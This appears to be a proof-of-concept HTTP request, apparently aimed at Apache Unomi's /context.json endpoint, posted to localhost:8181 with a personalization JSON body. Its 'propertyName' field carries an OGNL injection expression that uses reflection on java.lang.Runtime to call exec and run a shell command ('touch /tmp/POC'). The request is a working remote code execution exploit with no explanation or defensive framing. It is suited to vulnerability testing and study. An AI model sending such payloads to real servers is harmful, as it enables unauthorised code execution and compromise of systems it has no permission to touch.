 POST /context.json HTTP/1.1
Host: localhost:8181
Content-type: application/json
Content-Length: 1419
{
"personalizations":[
{
"id":"gender-test",
"strategy":"matching-first",
"strategyOptions":{
"fallback":"var2"
},
"contents":[
{
"filters":[
{
"condition":{
"parameterValues":{
"propertyName":"(#runtimeclass =
#this.getClass().forName(\"java.lang.Runtime\")).(#getruntimemethod =
#runtimeclass.getDeclaredMethods().{^
#this.name.equals(\"getRuntime\")}[0]).(#rtobj =
#getruntimemethod.invoke(null,null)).(#execmethod =
#runtimeclass.getDeclaredMethods().{? #this.name.equals(\"exec\")}.{?
#this.getParameters()[0].getType().getName().equals(\"java.lang.String\")}.{?
#this.getParameters().length < 2}[0]).(#execmethod.invoke(#rtobj,\" touch
/tmp/POC\"))",
"comparisonOperator":"equals",
"propertyValue":"male"
},
"type":"profilePropertyCondition"
}
}
]
}
]
}
],
"sessionId":"demo-session-id"
}